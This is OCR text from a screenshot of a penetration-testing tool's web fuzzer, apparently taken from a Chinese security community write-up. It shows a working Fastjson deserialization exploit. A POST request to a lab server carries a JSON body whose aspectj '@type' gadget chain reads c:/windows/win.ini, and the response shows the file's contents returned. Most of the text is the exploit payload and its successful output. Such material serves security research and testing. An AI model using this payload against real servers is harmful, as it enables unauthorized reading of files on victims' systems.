 Yakit-本地模式
CPU 2%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
设置变量
重置
预览
添加+
已经到底啦~
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {
12 "username":{
13 "@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
14 "@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
15 "fileName":"c:/windows/win.ini"
16 },
17 "password":"admin"
18 }
Responses
276bytes / 14ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 12:23:26 GMT
4 Content-Length: 276
5
6 {
7 "message": "{\"password\":\"admin\",\"username\":{\"contents\":\"; for 16-bit app
support\\r\\n[fonts]\\r\\n[extensions]\\r\\n[mci extensions]\\r\\n[files]\\r\\n[Mail]
\\r\\nMAPI=1\\r\\n\",\"fileName\":\"c:/windows/win.ini\",\"mainTypeName\":\"win\"}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:14ms; 总耗时:15ms; URL:h
ttp://192.168.161.4:8888/json
先知社区